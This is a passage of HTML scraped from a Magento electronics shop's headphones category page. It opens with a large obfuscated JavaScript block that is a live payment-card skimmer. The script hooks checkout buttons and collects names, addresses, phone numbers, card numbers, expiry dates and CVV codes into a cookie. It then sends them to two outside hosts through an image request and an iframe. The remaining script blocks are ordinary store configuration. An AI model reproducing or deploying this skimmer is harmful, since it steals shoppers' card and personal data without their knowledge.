eckout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="96fe5dd6aa8997b4265ebbb9-text/javascript">
    window.checkout = {"shoppingCartUrl":"https:\/\/www.planetcomputers.al\/checkout\/cart\/","checkoutUrl":"https:\/\/www.planetcomputers.al\/checkout\/","updateItemQtyUrl":"https:\/\/www.planetcomputers.al\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.planetcomputers.al\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.planetcomputers.al\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.planetcomputers.al\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL2t1ZmplL2t1ZmplLW92ZXItZWFyLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.planetcomputers.al\/captcha\/refresh\/","isRequired":false,"timestamp":1768802560}}};</script>
<script type="text/x-magento-init">
{
    "[data-block='minicart']": {
        "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}    },
    "*": {
        "Magento_Ui/js/block-loader": "https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/loader-1.gif"
    }
}</script>
<script type="text/x-magento-init">
{
    "#search" :
    {
        "quickSearch" :
        {
            "formSelector": "#search_mini_form",
            "url": "https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fsearch\u002Fajax\u002Fsuggest\u002F",
            "destinationSelector": "#search_autocomplete",
            "templates": {"term":{"title":"Termat e k\u00ebrkimit","template":"Smile_ElasticsuiteCore\/autocomplete\/term"},"product":{"title":"Products","template":"Smile_ElasticsuiteCatalog\/autocomplete\/product"},"category":{"title":"Kategorit\u00eb","template":"Smile_ElasticsuiteCatalog\/autocomplete\/category"},"product_attribute":{"title":"Attributes","template":"Smile_ElasticsuiteCatalog\/autocomplete\/product-attribute","titleRenderer":"Smile_ElasticsuiteCatalog\/js\/autocomplete\/product-attribute"},"results_header":{"template":"Smile_ElasticsuiteCatalog\/autocomplete\/results-header"},"manufacturer":{"title":"Manufacturer","template":"Smile_ElasticsuiteCatalog\/autocomplete\/manufacturer"},"results_footer":{"template":"Smile_ElasticsuiteCatalog\/autocomplete\/results-footer"},"close_button":{"template":"Smile_ElasticsuiteCatalog\/autocomplete\/close-button"}},
            "priceFormat" : {"pattern":"%s\u00a0Lek\u00eb","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":true}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.planetcomputers.al\/","http:\/\/www.planetcomputers.al\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.planetcomputers.al\/page_cache\/block\/render\/id\/145\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_145"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/paisje-periferike\/kufje\/kufje-over-ear.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "JBLT510BTBLKEU"
                }
            }
        }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.planetcomputers.al\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script type="96fe5dd6aa8997b4265ebbb9-text/javascript">
function addMarginForFooter() {
  let addToCartSticky = document.querySelector('[data-aos-id="addtocart-sticky"]');

  if (addToCartSticky) {
    let footer = document.querySelector('footer');
    footer.style.paddingBottom = addToCartSticky.offsetHeight + 'px';
  }
}

require([
  'aos'
], function(aos) {
  aos.init();
  addMarginForFooter();

  window.addEventListener('resize', function () {
    addMarginForFooter();
  });

  window.addEventListener('onload', function () {
    addMarginForFooter();
  });
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.planetcomputers.al\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.planetcomputers.al\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.planetcomputers.al\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.planetcomputers.al\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script type="96fe5dd6aa8997b4265ebbb9-text/javascript">
    <!--
    try {
     smileTracker.addPageVar('type.identifier', 'catalog_category_view')
     smileTracker.addPageVar('type.label', 'Catalog Category')
